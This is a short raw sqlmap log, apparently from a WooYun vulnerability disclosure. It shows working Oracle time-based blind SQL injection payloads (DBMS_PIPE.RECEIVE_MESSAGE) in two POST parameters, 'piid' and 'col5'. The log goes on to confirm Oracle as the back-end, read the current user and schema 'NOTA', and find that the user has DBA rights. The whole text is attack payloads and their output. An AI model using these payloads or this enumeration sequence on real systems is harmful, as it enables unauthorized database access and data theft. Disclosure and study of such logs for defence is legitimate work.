 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: piid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: piid=11111111111111111111' AND 5906=DBMS_PIPE.RECEIVE_MESSAGE(CHR(1
06)||CHR(90)||CHR(102)||CHR(71),5) AND 'cZxW'='cZxW&col5=13888888888&querycode1=
2717

Place: POST
Parameter: col5
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: piid=11111111111111111111&col5=13888888888' AND 9251=DBMS_PIPE.RECE
IVE_MESSAGE(CHR(120)||CHR(113)||CHR(71)||CHR(82),5) AND 'BBQR'='BBQR&querycode1=
2717
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: col5, type: Single quoted string (default)
[1] place: POST, parameter: piid, type: Single quoted string
[q] Quit
> 0
[00:06:29] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[00:06:29] [INFO] fetching current user
[00:06:29] [INFO] resumed: NOTA
current user:    'NOTA'
[00:06:29] [INFO] fetching current database
[00:06:29] [INFO] resumed: NOTA
[00:06:29] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'NOTA'
[00:06:29] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org